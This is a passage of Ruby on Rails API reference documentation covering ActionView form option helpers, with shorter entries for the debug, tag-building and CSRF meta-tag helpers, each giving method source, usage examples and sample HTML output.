Example object structure for use with this method:
```
class Post < ActiveRecord::Base
belongs_to :author
end
class Author < ActiveRecord::Base
has_many :posts
def name_with_initial
"#{first_name.first}. #{last_name}"
end
end
```
Sample usage (selecting the associated Author for an instance of Post, `@post`):
```
collection_radio_buttons(:post, :author_id, Author.all, :id, :name_with_initial)
```
If `@post.author_id` is already `1`, this would return:
```
<input id="post_author_id_1" name="post[author_id]" type="radio" value="1" checked="checked" />
<label for="post_author_id_1">D. Heinemeier Hansson</label>
<input id="post_author_id_2" name="post[author_id]" type="radio" value="2" />
<label for="post_author_id_2">D. Thomas</label>
<input id="post_author_id_3" name="post[author_id]" type="radio" value="3" />
<label for="post_author_id_3">M. Clark</label>
```
It is also possible to customize the way the elements will be shown by giving a block to the method:
```
collection_radio_buttons(:post, :author_id, Author.all, :id, :name_with_initial) do |b|
b.label { b.radio_button }
end
```
The argument passed to the block is a special kind of builder for this collection, which has the ability to generate the label and radio button for the current item in the collection, with proper text and value. Using it, you can change the label and radio button display order or even use the label as wrapper, as in the example above.
The builder methods `label` and `radio_button` also accept extra HTML options:
```
collection_radio_buttons(:post, :author_id, Author.all, :id, :name_with_initial) do |b|
b.label(class: "radio_button") { b.radio_button(class: "radio_button") }
end
```
There are also three special methods available: `object`, `text` and `value`, which are the current item being rendered, its text and value methods, respectively. You can use them like this:
```
collection_radio_buttons(:post, :author_id, Author.all, :id, :name_with_initial) do |b|
b.label(:"data-value" => b.value) { b.radio_button + b.text }
end
```
#### Gotcha
The HTML specification says when nothing is selected on a collection of radio buttons web browsers do not send any value to server. Unfortunately this introduces a gotcha: if a `User` model has a `category_id` field and in the form no category is selected, no `category_id` parameter is sent. So, any strong parameters idiom like:
```
params.require(:user).permit(...)
```
will raise an error since no `{user: ...}` will be present.
To prevent this the helper generates an auxiliary hidden field before every collection of radio buttons. The hidden field has the same name as collection radio button and blank value.
In case if you don't want the helper to generate this hidden field you can specify `include_hidden: false` option.
collection\_select(object, method, collection, value\_method, text\_method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 198
def collection_select(object, method, collection, value_method, text_method, options = {}, html_options = {})
Tags::CollectionSelect.new(object, method, self, collection, value_method, text_method, options, html_options).render
end
```
Returns `<select>` and `<option>` tags for the collection of existing return values of `method` for `object`'s class. The value returned from calling `method` on the instance `object` will be selected. If calling `method` returns `nil`, no selection is made without including `:prompt` or `:include_blank` in the `options` hash.
The `:value_method` and `:text_method` parameters are methods to be called on each member of `collection`. The return values are used as the `value` attribute and contents of each `<option>` tag, respectively. They can also be any object that responds to `call`, such as a `proc`, that will be called for each member of the `collection` to retrieve the value/text.
Example object structure for use with this method:
```
class Post < ActiveRecord::Base
belongs_to :author
end
class Author < ActiveRecord::Base
has_many :posts
def name_with_initial
"#{first_name.first}. #{last_name}"
end
end
```
Sample usage (selecting the associated Author for an instance of Post, `@post`):
```
collection_select(:post, :author_id, Author.all, :id, :name_with_initial, prompt: true)
```
If `@post.author_id` is already `1`, this would return:
```
<select name="post[author_id]" id="post_author_id">
<option value="">Please select</option>
<option value="1" selected="selected">D. Heinemeier Hansson</option>
<option value="2">D. Thomas</option>
<option value="3">M. Clark</option>
</select>
```
grouped\_collection\_select(object, method, collection, group\_method, group\_label\_method, option\_key\_method, option\_value\_method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 257
def grouped_collection_select(object, method, collection, group_method, group_label_method, option_key_method, option_value_method, options = {}, html_options = {})
Tags::GroupedCollectionSelect.new(object, method, self, collection, group_method, group_label_method, option_key_method, option_value_method, options, html_options).render
end
```
Returns `<select>`, `<optgroup>` and `<option>` tags for the collection of existing return values of `method` for `object`'s class. The value returned from calling `method` on the instance `object` will be selected. If calling `method` returns `nil`, no selection is made without including `:prompt` or `:include_blank` in the `options` hash.
Parameters:
* `object` - The instance of the class to be used for the select tag
* `method` - The attribute of `object` corresponding to the select tag
* `collection` - An array of objects representing the `<optgroup>` tags.
* `group_method` - The name of a method which, when called on a member of `collection`, returns an array of child objects representing the `<option>` tags. It can also be any object that responds to `call`, such as a `proc`, that will be called for each member of the `collection` to retrieve the value.
* `group_label_method` - The name of a method which, when called on a member of `collection`, returns a string to be used as the `label` attribute for its `<optgroup>` tag. It can also be any object that responds to `call`, such as a `proc`, that will be called for each member of the `collection` to retrieve the label.
* `option_key_method` - The name of a method which, when called on a child object of a member of `collection`, returns a value to be used as the `value` attribute for its `<option>` tag.
* `option_value_method` - The name of a method which, when called on a child object of a member of `collection`, returns a value to be used as the contents of its `<option>` tag.
Example object structure for use with this method:
```
# attributes: id, name
class Continent < ActiveRecord::Base
has_many :countries
end
# attributes: id, name, continent_id
class Country < ActiveRecord::Base
belongs_to :continent
end
# attributes: id, name, country_id
class City < ActiveRecord::Base
belongs_to :country
end
```
Sample usage:
```
grouped_collection_select(:city, :country_id, @continents, :countries, :name, :id, :name)
```
Possible output:
```
<select name="city[country_id]" id="city_country_id">
<optgroup label="Africa">
<option value="1">South Africa</option>
<option value="3">Somalia</option>
</optgroup>
<optgroup label="Europe">
<option value="7" selected="selected">Denmark</option>
<option value="2">Ireland</option>
</optgroup>
</select>
```
grouped\_options\_for\_select(grouped\_options, selected\_key = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 531
def grouped_options_for_select(grouped_options, selected_key = nil, options = {})
prompt = options[:prompt]
divider = options[:divider]
body = "".html_safe
if prompt
body.safe_concat content_tag("option", prompt_text(prompt), value: "")
end
grouped_options.each do |container|
html_attributes = option_html_attributes(container)
if divider
label = divider
else
label, container = container
end
html_attributes = { label: label }.merge!(html_attributes)
body.safe_concat content_tag("optgroup", options_for_select(container, selected_key), html_attributes)
end
body
end
```
Returns a string of `<option>` tags, like `options_for_select`, but wraps them with `<optgroup>` tags:
```
grouped_options = [
['North America',
[['United States','US'],'Canada']],
['Europe',
['Denmark','Germany','France']]
]
grouped_options_for_select(grouped_options)
grouped_options = {
'North America' => [['United States','US'], 'Canada'],
'Europe' => ['Denmark','Germany','France']
}
grouped_options_for_select(grouped_options)
```
Possible output:
```
<optgroup label="North America">
<option value="US">United States</option>
<option value="Canada">Canada</option>
</optgroup>
<optgroup label="Europe">
<option value="Denmark">Denmark</option>
<option value="Germany">Germany</option>
<option value="France">France</option>
</optgroup>
```
Parameters:
* `grouped_options` - Accepts a nested array or hash of strings. The first value serves as the `<optgroup>` label while the second value must be an array of options. The second value can be a nested array of text-value pairs. See `options_for_select` for more info.
```
Ex. ["North America",[["United States","US"],["Canada","CA"]]]
```
* `selected_key` - A value equal to the `value` attribute for one of the `<option>` tags, which will have the `selected` attribute set. Note: It is possible for this value to match multiple options as you might have the same option in multiple groups. Each will then get `selected="selected"`.
Options:
* `:prompt` - set to true or a prompt string. When the select element doesn't have a value yet, this prepends an option with a generic prompt - “Please select” - or the given prompt string.
* `:divider` - the divider for the options groups.
```
grouped_options = [
[['United States','US'], 'Canada'],
['Denmark','Germany','France']
]
grouped_options_for_select(grouped_options, nil, divider: '---------')
```
Possible output:
```
<optgroup label="---------">
<option value="US">United States</option>
<option value="Canada">Canada</option>
</optgroup>
<optgroup label="---------">
<option value="Denmark">Denmark</option>
<option value="Germany">Germany</option>
<option value="France">France</option>
</optgroup>
```
**Note:** Only the `<optgroup>` and `<option>` tags are returned, so you still have to wrap the output in an appropriate `<select>` tag.
option\_groups\_from\_collection\_for\_select(collection, group\_method, group\_label\_method, option\_key\_method, option\_value\_method, selected\_key = nil) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 461
def option_groups_from_collection_for_select(collection, group_method, group_label_method, option_key_method, option_value_method, selected_key = nil)
collection.map do |group|
option_tags = options_from_collection_for_select(
value_for_collection(group, group_method), option_key_method, option_value_method, selected_key)
content_tag("optgroup", option_tags, label: value_for_collection(group, group_label_method))
end.join.html_safe
end
```
Returns a string of `<option>` tags, like `options_from_collection_for_select`, but groups them by `<optgroup>` tags based on the object relationships of the arguments.
Parameters:
* `collection` - An array of objects representing the `<optgroup>` tags.
* `group_method` - The name of a method which, when called on a member of `collection`, returns an array of child objects representing the `<option>` tags.
* `group_label_method` - The name of a method which, when called on a member of `collection`, returns a string to be used as the `label` attribute for its `<optgroup>` tag.
* `option_key_method` - The name of a method which, when called on a child object of a member of `collection`, returns a value to be used as the `value` attribute for its `<option>` tag.
* `option_value_method` - The name of a method which, when called on a child object of a member of `collection`, returns a value to be used as the contents of its `<option>` tag.
* `selected_key` - A value equal to the `value` attribute for one of the `<option>` tags, which will have the `selected` attribute set. Corresponds to the return value of one of the calls to `option_key_method`. If `nil`, no selection is made. Can also be a hash if disabled values are to be specified.
Example object structure for use with this method:
```
class Continent < ActiveRecord::Base
has_many :countries
# attribs: id, name
end
class Country < ActiveRecord::Base
belongs_to :continent
# attribs: id, name, continent_id
end
```
Sample usage:
```
option_groups_from_collection_for_select(@continents, :countries, :name, :id, :name, 3)
```
Possible output:
```
<optgroup label="Africa">
<option value="1">Egypt</option>
<option value="4">Rwanda</option>
...
</optgroup>
<optgroup label="Asia">
<option value="3" selected="selected">China</option>
<option value="12">India</option>
<option value="5">Japan</option>
...
</optgroup>
```
**Note:** Only the `<optgroup>` and `<option>` tags are returned, so you still have to wrap the output in an appropriate `<select>` tag.
options\_for\_select(container, selected = nil) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 357
def options_for_select(container, selected = nil)
return container if String === container
selected, disabled = extract_selected_and_disabled(selected).map do |r|
Array(r).map(&:to_s)
end
container.map do |element|
html_attributes = option_html_attributes(element)
text, value = option_text_and_value(element).map(&:to_s)
html_attributes[:selected] ||= option_value_selected?(value, selected)
html_attributes[:disabled] ||= disabled && option_value_selected?(value, disabled)
html_attributes[:value] = value
tag_builder.content_tag_string(:option, text, html_attributes)
end.join("\n").html_safe
end
```
Accepts a container (hash, array, enumerable, your type) and returns a string of option tags. Given a container where the elements respond to first and last (such as a two-element array), the “lasts” serve as option values and the “firsts” as option text. Hashes are turned into this form automatically, so the keys become “firsts” and values become lasts. If `selected` is specified, the matching “last” or element will get the selected option-tag. `selected` may also be an array of values to be selected when using a multiple select.
```
options_for_select([["Dollar", "$"], ["Kroner", "DKK"]])
# => <option value="$">Dollar</option>
# => <option value="DKK">Kroner</option>
options_for_select([ "VISA", "MasterCard" ], "MasterCard")
# => <option value="VISA">VISA</option>
# => <option selected="selected" value="MasterCard">MasterCard</option>
options_for_select({ "Basic" => "$20", "Plus" => "$40" }, "$40")
# => <option value="$20">Basic</option>
# => <option value="$40" selected="selected">Plus</option>
options_for_select([ "VISA", "MasterCard", "Discover" ], ["VISA", "Discover"])
# => <option selected="selected" value="VISA">VISA</option>
# => <option value="MasterCard">MasterCard</option>
# => <option selected="selected" value="Discover">Discover</option>
```
You can optionally provide HTML attributes as the last element of the array.
```
options_for_select([ "Denmark", ["USA", { class: 'bold' }], "Sweden" ], ["USA", "Sweden"])
# => <option value="Denmark">Denmark</option>
# => <option value="USA" class="bold" selected="selected">USA</option>
# => <option value="Sweden" selected="selected">Sweden</option>
options_for_select([["Dollar", "$", { class: "bold" }], ["Kroner", "DKK", { onclick: "alert('HI');" }]])
# => <option value="$" class="bold">Dollar</option>
# => <option value="DKK" onclick="alert('HI');">Kroner</option>
```
If you wish to specify disabled option tags, set `selected` to be a hash, with `:disabled` being either a value or array of values to be disabled. In this case, you can use `:selected` to specify selected option tags.
```
options_for_select(["Free", "Basic", "Advanced", "Super Platinum"], disabled: "Super Platinum")
# => <option value="Free">Free</option>
# => <option value="Basic">Basic</option>
# => <option value="Advanced">Advanced</option>
# => <option value="Super Platinum" disabled="disabled">Super Platinum</option>
options_for_select(["Free", "Basic", "Advanced", "Super Platinum"], disabled: ["Advanced", "Super Platinum"])
# => <option value="Free">Free</option>
# => <option value="Basic">Basic</option>
# => <option value="Advanced" disabled="disabled">Advanced</option>
# => <option value="Super Platinum" disabled="disabled">Super Platinum</option>
options_for_select(["Free", "Basic", "Advanced", "Super Platinum"], selected: "Free", disabled: "Super Platinum")
# => <option value="Free" selected="selected">Free</option>
# => <option value="Basic">Basic</option>
# => <option value="Advanced">Advanced</option>
# => <option value="Super Platinum" disabled="disabled">Super Platinum</option>
```
NOTE: Only the option tags are returned, you have to wrap this call in a regular HTML select tag.
options\_from\_collection\_for\_select(collection, value\_method, text\_method, selected = nil) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 400
def options_from_collection_for_select(collection, value_method, text_method, selected = nil)
options = collection.map do |element|
[value_for_collection(element, text_method), value_for_collection(element, value_method), option_html_attributes(element)]
end
selected, disabled = extract_selected_and_disabled(selected)
select_deselect = {
selected: extract_values_from_collection(collection, value_method, selected),
disabled: extract_values_from_collection(collection, value_method, disabled)
}
options_for_select(options, select_deselect)
end
```
Returns a string of option tags that have been compiled by iterating over the `collection` and assigning the result of a call to the `value_method` as the option value and the `text_method` as the option text.
```
options_from_collection_for_select(@people, 'id', 'name')
# => <option value="#{person.id}">#{person.name}</option>
```
This is more often than not used inside a select\_tag like this example:
```
select_tag 'person', options_from_collection_for_select(@people, 'id', 'name')
```
If `selected` is specified as a value or array of values, the element(s) returning a match on `value_method` will be selected option tag(s).
If `selected` is specified as a Proc, those members of the collection that return true for the anonymous function are the selected values.
`selected` can also be a hash, specifying both `:selected` and/or `:disabled` values as required.
Be sure to specify the same class as the `value_method` when specifying selected or disabled options. Failure to do this will produce undesired results. Example:
```
options_from_collection_for_select(@people, 'id', 'name', '1')
```
Will not select a person with the id of 1 because 1 (an [`Integer`](../../integer)) is not the same as '1' (a string)
```
options_from_collection_for_select(@people, 'id', 'name', 1)
```
should produce the desired results.
select(object, method, choices = nil, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 158
def select(object, method, choices = nil, options = {}, html_options = {}, &block)
Tags::Select.new(object, method, self, choices, options, html_options, &block).render
end
```
Create a select tag and a series of contained option tags for the provided object and method. The option currently held by the object will be selected, provided that the object is available.
There are two possible formats for the `choices` parameter, corresponding to other helpers' output:
* A flat collection (see `options_for_select`).
* A nested collection (see `grouped_options_for_select`).
Example with `@post.person_id => 2`:
```
select :post, :person_id, Person.all.collect { |p| [ p.name, p.id ] }, { include_blank: true })
```
would become:
```
<select name="post[person_id]" id="post_person_id">
<option value="" label=" "></option>
<option value="1">David</option>
<option value="2" selected="selected">Eileen</option>
<option value="3">Rafael</option>
</select>
```
This can be used to provide a default set of options in the standard way: before rendering the create form, a new model instance is assigned the default options and bound to @model\_name. Usually this model is not saved to the database. Instead, a second model object is created when the create request is received. This allows the user to submit a form page more than once with the expected results of creating multiple records. In addition, this allows a single partial to be used to generate form inputs for both edit and create forms.
By default, `post.person_id` is the selected option. Specify `selected: value` to use a different selection or `selected: nil` to leave all options unselected. Similarly, you can specify values to be disabled in the option tags by specifying the `:disabled` option. This can either be a single value or an array of values to be disabled.
A block can be passed to `select` to customize how the options tags will be rendered. This is useful when the options tag has complex attributes.
```
select(report, :campaign_ids) do
available_campaigns.each do |c|
tag.option(c.name, value: c.id, data: { tags: c.tags.to_json })
end
end
```
#### Gotcha
The HTML specification says when `multiple` parameter passed to select and all options got deselected web browsers do not send any value to server. Unfortunately this introduces a gotcha: if a `User` model has many `roles` and have `role_ids` accessor, and in the form that edits roles of the user the user deselects all roles from `role_ids` multiple select box, no `role_ids` parameter is sent. So, any mass-assignment idiom like
```
@user.update(params[:user])
```
wouldn't update roles.
To prevent this the helper generates an auxiliary hidden field before every multiple select. The hidden field has the same name as multiple select and blank value.
**Note:** The client either sends only the hidden field (representing the deselected multiple select box), or both fields. This means that the resulting array always contains a blank string.
In case if you don't want the helper to generate this hidden field you can specify `include_hidden: false` option.
time\_zone\_options\_for\_select(selected = nil, priority\_zones = nil, model = ::ActiveSupport::TimeZone) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 576
def time_zone_options_for_select(selected = nil, priority_zones = nil, model = ::ActiveSupport::TimeZone)
zone_options = "".html_safe
zones = model.all
convert_zones = lambda { |list| list.map { |z| [ z.to_s, z.name ] } }
if priority_zones
if priority_zones.is_a?(Regexp)
priority_zones = zones.select { |z| z.match?(priority_zones) }
end
zone_options.safe_concat options_for_select(convert_zones[priority_zones], selected)
zone_options.safe_concat content_tag("option", "-------------", value: "", disabled: true)
zone_options.safe_concat "\n"
zones = zones - priority_zones
end
zone_options.safe_concat options_for_select(convert_zones[zones], selected)
end
```
Returns a string of option tags for pretty much any time zone in the world. Supply an [`ActiveSupport::TimeZone`](../../activesupport/timezone) name as `selected` to have it marked as the selected option tag. You can also supply an array of [`ActiveSupport::TimeZone`](../../activesupport/timezone) objects as `priority_zones`, so that they will be listed above the rest of the (long) list. (You can use [`ActiveSupport::TimeZone.us_zones`](../../activesupport/timezone#method-c-us_zones) as a convenience for obtaining a list of the US time zones, or a [`Regexp`](../../regexp) to select the zones of your choice)
The `selected` parameter must be either `nil`, or a string that names an [`ActiveSupport::TimeZone`](../../activesupport/timezone).
By default, `model` is the [`ActiveSupport::TimeZone`](../../activesupport/timezone) constant (which can be obtained in Active Record as a value object). The `model` parameter must respond to `all` and return an array of objects that represent time zones; each object must respond to `name`. If a [`Regexp`](../../regexp) is given it will attempt to match the zones using `match?` method.
NOTE: Only the option tags are returned, you have to wrap this call in a regular HTML select tag.
time\_zone\_select(object, method, priority\_zones = nil, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 291
def time_zone_select(object, method, priority_zones = nil, options = {}, html_options = {})
Tags::TimeZoneSelect.new(object, method, self, priority_zones, options, html_options).render
end
```
Returns select and option tags for the given object and method, using [`time_zone_options_for_select`](formoptionshelper#method-i-time_zone_options_for_select) to generate the list of option tags.
In addition to the `:include_blank` option documented above, this method also supports a `:model` option, which defaults to [`ActiveSupport::TimeZone`](../../activesupport/timezone). This may be used by users to specify a different time zone model object. (See `time_zone_options_for_select` for more information.)
You can also supply an array of [`ActiveSupport::TimeZone`](../../activesupport/timezone) objects as `priority_zones` so that they will be listed above the rest of the (long) list. You can use [`ActiveSupport::TimeZone.us_zones`](../../activesupport/timezone#method-c-us_zones) for a list of US time zones, [`ActiveSupport::TimeZone.country_zones(country_code)`](../../activesupport/timezone#method-c-country_zones) for another country's time zones, or a [`Regexp`](../../regexp) to select the zones of your choice.
Finally, this method supports a `:default` option, which selects a default [`ActiveSupport::TimeZone`](../../activesupport/timezone) if the object's time zone is `nil`.
```
time_zone_select(:user, :time_zone, nil, include_blank: true)
time_zone_select(:user, :time_zone, nil, default: "Pacific Time (US & Canada)")
time_zone_select(:user, :time_zone, ActiveSupport::TimeZone.us_zones, default: "Pacific Time (US & Canada)")
time_zone_select(:user, :time_zone, [ ActiveSupport::TimeZone["Alaska"], ActiveSupport::TimeZone["Hawaii"] ])
time_zone_select(:user, :time_zone, /Australia/)
time_zone_select(:user, :time_zone, ActiveSupport::TimeZone.all.sort, model: ActiveSupport::TimeZone)
```
weekday\_options\_for\_select(selected = nil, index\_as\_value: false, day\_format: :day\_names, beginning\_of\_week: Date.beginning\_of\_week) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 608
def weekday_options_for_select(selected = nil, index_as_value: false, day_format: :day_names, beginning_of_week: Date.beginning_of_week)
day_names = I18n.translate("date.#{day_format}")
day_names = day_names.map.with_index.to_a if index_as_value
day_names = day_names.rotate(Date::DAYS_INTO_WEEK.fetch(beginning_of_week))
options_for_select(day_names, selected)
end
```
Returns a string of option tags for the days of the week.
Options:
* `:index_as_value` - Defaults to false, set to true to use the indexes from
`I18n.translate(“date.day\_names”)` as the values. By default, Sunday is always 0.
* `:day_format` - The I18n key of the array to use for the weekday options.
Defaults to :day\_names, set to :abbr\_day\_names for abbreviations.
* `:beginning_of_week` - Defaults to [`Date.beginning_of_week`](../../date#method-c-beginning_of_week).
NOTE: Only the option tags are returned, you have to wrap this call in a regular HTML select tag.
weekday\_select(object, method, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 297
def weekday_select(object, method, options = {}, html_options = {}, &block)
Tags::WeekdaySelect.new(object, method, self, options, html_options, &block).render
end
```
Returns select and option tags for the given object and method, using `weekday_options_for_select` to generate the list of option tags.
| programming_docs |
rails module ActionView::Helpers::DebugHelper module ActionView::Helpers::DebugHelper
========================================
Included modules:
[ActionView::Helpers::TagHelper](taghelper)
debug(object) Show source
```
# File actionview/lib/action_view/helpers/debug_helper.rb, line 28
def debug(object)
Marshal.dump(object)
object = ERB::Util.html_escape(object.to_yaml)
content_tag(:pre, object, class: "debug_dump")
rescue # errors from Marshal or YAML
# Object couldn't be dumped, perhaps because of singleton methods -- this is the fallback
content_tag(:code, object.inspect, class: "debug_dump")
end
```
Returns a YAML representation of `object` wrapped with <pre> and </pre>. If the object cannot be converted to YAML using `to_yaml`, `inspect` will be called instead. Useful for inspecting an object at the time of rendering.
```
@user = User.new({ username: 'testing', password: 'xyz', age: 42})
debug(@user)
# =>
<pre class='debug_dump'>--- !ruby/object:User
attributes:
updated_at:
username: testing
age: 42
password: xyz
created_at:
</pre>
```
rails module ActionView::Helpers::TagHelper module ActionView::Helpers::TagHelper
======================================
Included modules:
[ActionView::Helpers::CaptureHelper](capturehelper), [ActionView::Helpers::OutputSafetyHelper](outputsafetyhelper)
Provides methods to generate HTML tags programmatically both as a modern HTML5 compliant builder style and legacy XHTML compliant tags.
ARIA\_PREFIXES
BOOLEAN\_ATTRIBUTES
DATA\_PREFIXES
PRE\_CONTENT\_STRINGS
TAG\_TYPES
build\_tag\_values(\*args) Show source
```
# File actionview/lib/action_view/helpers/tag_helper.rb, line 392
def build_tag_values(*args)
tag_values = []
args.each do |tag_value|
case tag_value
when Hash
tag_value.each do |key, val|
tag_values << key.to_s if val && key.present?
end
when Array
tag_values.concat build_tag_values(*tag_value)
else
tag_values << tag_value.to_s if tag_value.present?
end
end
tag_values
end
```
cdata\_section(content) Show source
```
# File actionview/lib/action_view/helpers/tag_helper.rb, line 375
def cdata_section(content)
splitted = content.to_s.gsub(/\]\]>/, "]]]]><![CDATA[>")
"<![CDATA[#{splitted}]]>".html_safe
end
```
Returns a CDATA section with the given `content`. CDATA sections are used to escape blocks of text containing characters which would otherwise be recognized as markup. CDATA sections begin with the string `<![CDATA[` and end with (and may not contain) the string `]]>`.
```
cdata_section("<hello world>")
# => <![CDATA[<hello world>]]>
cdata_section(File.read("hello_world.txt"))
# => <![CDATA[<hello from a text file]]>
cdata_section("hello]]>world")
# => <![CDATA[hello]]]]><![CDATA[>world]]>
```
class\_names(\*args) Alias for: [token\_list](taghelper#method-i-token_list) content\_tag(name, content\_or\_options\_with\_block = nil, options = nil, escape = true, &block) Show source
```
# File actionview/lib/action_view/helpers/tag_helper.rb, line 335
def content_tag(name, content_or_options_with_block = nil, options = nil, escape = true, &block)
if block_given?
options = content_or_options_with_block if content_or_options_with_block.is_a?(Hash)
tag_builder.content_tag_string(name, capture(&block), options, escape)
else
tag_builder.content_tag_string(name, content_or_options_with_block, options, escape)
end
end
```
Returns an HTML block tag of type `name` surrounding the `content`. Add HTML attributes by passing an attributes hash to `options`. Instead of passing the content as an argument, you can also use a block in which case, you pass your `options` as the second parameter. Set escape to false to disable attribute value escaping. Note: this is legacy syntax, see `tag` method description for details.
#### Options
The `options` hash can be used with attributes with no value like (`disabled` and `readonly`), which you can give a value of true in the `options` hash. You can use symbols or strings for the attribute names.
#### Examples
```
content_tag(:p, "Hello world!")
# => <p>Hello world!</p>
content_tag(:div, content_tag(:p, "Hello world!"), class: "strong")
# => <div class="strong"><p>Hello world!</p></div>
content_tag(:div, "Hello world!", class: ["strong", "highlight"])
# => <div class="strong highlight">Hello world!</div>
content_tag(:div, "Hello world!", class: ["strong", { highlight: current_user.admin? }])
# => <div class="strong highlight">Hello world!</div>
content_tag("select", options, multiple: true)
# => <select multiple="multiple">...options...</select>
<%= content_tag :div, class: "strong" do -%>
Hello world!
<% end -%>
# => <div class="strong">Hello world!</div>
```
escape\_once(html) Show source
```
# File actionview/lib/action_view/helpers/tag_helper.rb, line 387
def escape_once(html)
ERB::Util.html_escape_once(html)
end
```
Returns an escaped version of `html` without affecting existing escaped entities.
```
escape_once("1 < 2 & 3")
# => "1 < 2 & 3"
escape_once("<< Accept & Checkout")
# => "<< Accept & Checkout"
```
tag(name = nil, options = nil, open = false, escape = true) Show source
```
# File actionview/lib/action_view/helpers/tag_helper.rb, line 299
def tag(name = nil, options = nil, open = false, escape = true)
if name.nil?
tag_builder
else
"<#{name}#{tag_builder.tag_options(options, escape) if options}#{open ? ">" : " />"}".html_safe
end
end
```
Returns an HTML tag.
### Building HTML tags
Builds HTML5 compliant tags with a tag proxy. Every tag can be built with:
```
tag.<tag name>(optional content, options)
```
where tag name can be e.g. br, div, section, article, or any tag really.
#### Passing content
`Tags` can pass content to embed within it:
```
tag.h1 'All titles fit to print' # => <h1>All titles fit to print</h1>
tag.div tag.p('Hello world!') # => <div><p>Hello world!</p></div>
```
Content can also be captured with a block, which is useful in templates:
```
<%= tag.p do %>
The next great American novel starts here.
<% end %>
# => <p>The next great American novel starts here.</p>
```
#### Options
Use symbol keyed options to add attributes to the generated tag.
```
tag.section class: %w( kitties puppies )
# => <section class="kitties puppies"></section>
tag.section id: dom_id(@post)
# => <section id="<generated dom id>"></section>
```
Pass `true` for any attributes that can render with no values, like `disabled` and `readonly`.
```
tag.input type: 'text', disabled: true
# => <input type="text" disabled="disabled">
```
HTML5 `data-*` and `aria-*` attributes can be set with a single `data` or `aria` key pointing to a hash of sub-attributes.
To play nicely with JavaScript conventions, sub-attributes are dasherized.
```
tag.article data: { user_id: 123 }
# => <article data-user-id="123"></article>
```
Thus `data-user-id` can be accessed as `dataset.userId`.
Data attribute values are encoded to JSON, with the exception of strings, symbols and BigDecimals. This may come in handy when using jQuery's HTML5-aware `.data()` from 1.4.3.
```
tag.div data: { city_state: %w( Chicago IL ) }
# => <div data-city-state="["Chicago","IL"]"></div>
```
The generated attributes are escaped by default. This can be disabled using `escape_attributes`.
```
tag.img src: 'open & shut.png'
# => <img src="open & shut.png">
tag.img src: 'open & shut.png', escape_attributes: false
# => <img src="open & shut.png">
```
The tag builder respects [HTML5 void elements](https://www.w3.org/TR/html5/syntax.html#void-elements) if no content is passed, and omits closing tags for those elements.
```
# A standard element:
tag.div # => <div></div>
# A void element:
tag.br # => <br>
```
### Building HTML attributes
Transforms a [`Hash`](../../hash) into HTML attributes, ready to be interpolated into `ERB`. Includes or omits boolean attributes based on their truthiness. Transforms keys nested within `aria:` or `data:` objects into `aria-` and `data-` prefixed attributes:
```
<input <%= tag.attributes(type: :text, aria: { label: "Search" }) %>>
# => <input type="text" aria-label="Search">
<button <%= tag.attributes id: "call-to-action", disabled: false, aria: { expanded: false } %> class="primary">Get Started!</button>
# => <button id="call-to-action" aria-expanded="false" class="primary">Get Started!</button>
```
### Legacy syntax
The following format is for legacy syntax support. It will be deprecated in future versions of Rails.
```
tag(name, options = nil, open = false, escape = true)
```
It returns an empty HTML tag of type `name` which by default is XHTML compliant. Set `open` to true to create an open tag compatible with HTML 4.0 and below. Add HTML attributes by passing an attributes hash to `options`. Set `escape` to false to disable attribute value escaping.
#### Options
You can use symbols or strings for the attribute names.
Use `true` with boolean attributes that can render with no value, like `disabled` and `readonly`.
HTML5 `data-*` attributes can be set with a single `data` key pointing to a hash of sub-attributes.
#### Examples
```
tag("br")
# => <br />
tag("br", nil, true)
# => <br>
tag("input", type: 'text', disabled: true)
# => <input type="text" disabled="disabled" />
tag("input", type: 'text', class: ["strong", "highlight"])
# => <input class="strong highlight" type="text" />
tag("img", src: "open & shut.png")
# => <img src="open & shut.png" />
tag("img", { src: "open & shut.png" }, false, false)
# => <img src="open & shut.png" />
tag("div", data: { name: 'Stephen', city_state: %w(Chicago IL) })
# => <div data-name="Stephen" data-city-state="["Chicago","IL"]" />
tag("div", class: { highlight: current_user.admin? })
# => <div class="highlight" />
```
token\_list(\*args) Show source
```
# File actionview/lib/action_view/helpers/tag_helper.rb, line 355
def token_list(*args)
tokens = build_tag_values(*args).flat_map { |value| value.to_s.split(/\s+/) }.uniq
safe_join(tokens, " ")
end
```
Returns a string of tokens built from `args`.
#### Examples
```
token_list("foo", "bar")
# => "foo bar"
token_list("foo", "foo bar")
# => "foo bar"
token_list({ foo: true, bar: false })
# => "foo"
token_list(nil, false, 123, "", "foo", { bar: true })
# => "123 foo bar"
```
Also aliased as: [class\_names](taghelper#method-i-class_names)
rails module ActionView::Helpers::CsrfHelper module ActionView::Helpers::CsrfHelper
=======================================
csrf\_meta\_tag() For backwards compatibility.
Alias for: [csrf\_meta\_tags](csrfhelper#method-i-csrf_meta_tags) csrf\_meta\_tags() Show source
```
# File actionview/lib/action_view/helpers/csrf_helper.rb, line 22
def csrf_meta_tags
if defined?(protect_against_forgery?) && protect_against_forgery?
[
tag("meta", name: "csrf-param", content: request_forgery_protection_token),
tag("meta", name: "csrf-token", content: form_authenticity_token)
].join("\n").html_safe
end
end
```
Returns meta tags “csrf-param” and “csrf-token” with the name of the cross-site request forgery protection parameter and token, respectively.
```
<head>
<%= csrf_meta_tags %>
</head>
```
These are used to generate the dynamic forms that implement non-remote links with `:method`.
You don't need to use these tags for regular forms as they generate their own hidden fields.
For AJAX requests other than GETs, extract the “csrf-token” from the meta-tag and send as the “X-CSRF-Token” HTTP header. If you are using rails-ujs this happens automatically.
Also aliased as: [csrf\_meta\_tag](csrfhelper#method-i-csrf_meta_tag)
rails module ActionView::Helpers::OutputSafetyHelper module ActionView::Helpers::OutputSafetyHelper
===============================================
raw(stringish) Show source
```
